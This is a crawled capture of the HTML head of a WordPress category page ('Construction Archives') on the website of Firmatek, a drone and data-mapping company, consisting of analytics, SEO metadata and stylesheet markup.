

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firmatek.com/category/construction/
body_size: 60801
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-TXJT36CC');
    </script>
    <!-- End Google Tag Manager -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Construction Archives - Firmatek</title>
	<link rel="canonical" href="https://firmatek.com/category/construction/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Construction Archives" />
	<meta property="og:url" content="https://firmatek.com/category/construction/" />
	<meta property="og:site_name" content="Firmatek" />
	<meta property="og:image" content="https://firmatek.com/wp-content/uploads/2025/07/homepage.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@firmatek3dmap" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://firmatek.com/category/construction/","url":"https://firmatek.com/category/construction/","name":"Construction Archives - Firmatek","isPartOf":{"@id":"https://firmatek.com/#website"},"primaryImageOfPage":{"@id":"https://firmatek.com/category/construction/#primaryimage"},"image":{"@id":"https://firmatek.com/category/construction/#primaryimage"},"thumbnailUrl":"https://firmatek.com/wp-content/uploads/2021/03/As-built-Linework-1.jpg","breadcrumb":{"@id":"https://firmatek.com/category/construction/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firmatek.com/category/construction/#primaryimage","url":"https://firmatek.com/wp-content/uploads/2021/03/As-built-Linework-1.jpg","contentUrl":"https://firmatek.com/wp-content/uploads/2021/03/As-built-Linework-1.jpg","width":2000,"height":1169},{"@type":"BreadcrumbList","@id":"https://firmatek.com/category/construction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://firmatek.com/"},{"@type":"ListItem","position":2,"name":"Construction"}]},{"@type":"WebSite","@id":"https://firmatek.com/#website","url":"https://firmatek.com/","name":"Firmatek","description":"Drone and data solutions for mining, solid waste &amp; electric utiltiies","publisher":{"@id":"https://firmatek.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://firmatek.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://firmatek.com/#organization","name":"Firmatek","url":"https://firmatek.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://firmatek.com/#/schema/logo/image/","url":"https://firmatek.com/wp-content/uploads/2021/02/Logo-Firmatek-Gray.png","contentUrl":"https://firmatek.com/wp-content/uploads/2021/02/Logo-Firmatek-Gray.png","width":844,"height":108,"caption":"Firmatek"},"image":{"@id":"https://firmatek.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/firmatek3Dmapping/","https://x.com/firmatek3dmap","https://www.instagram.com/firmatek3dmapping/","https://www.linkedin.com/company/firmatek"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Firmatek &raquo; Feed" href="https://firmatek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Firmatek &raquo; Comments Feed" href="https://firmatek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Firmatek &raquo; Construction Category Feed" href="https://firmatek.com/category/construction/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://firmatek.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://firmatek.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://firmatek.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://firmatek.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://firmatek.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://firmatek.com/wp-content/themes/blocksy/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='blocksy-child-style-css' href='https://firmatek.com/wp-content/themes/blocksy-child/style.css?ver=6.8.3' media='all' />
